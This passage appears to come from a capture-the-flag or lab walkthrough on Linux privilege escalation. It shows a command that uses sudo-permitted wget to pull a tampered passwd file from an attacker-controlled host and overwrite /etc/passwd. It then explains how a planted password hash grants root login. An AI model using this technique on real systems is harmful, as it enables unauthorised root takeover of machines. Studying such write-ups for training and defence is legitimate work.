passwdfile that we have modified from our target device, let's open a Python HTTP server in the directory of this file.
- Let's download the file from the target device using
wgetwithsudoand set the output path to/etc/passwd.
$sudo wget http://<ATTACKER_IP>:8000/passwd -O /etc/passwd
This allows us to modify the /etc/passwd file as desired. This enables us to log in using the password we have set.
Why X?
The x expression in this line indicates that the password is normally stored in a more secure file named /etc/shadow. We replace this x with our own password hash. This allows us to set our own password. Instead of looking at /etc/shadow, it will look directly at the hash we have specified.

And we can easily gain root access with our own password.

Comments
Loading comments...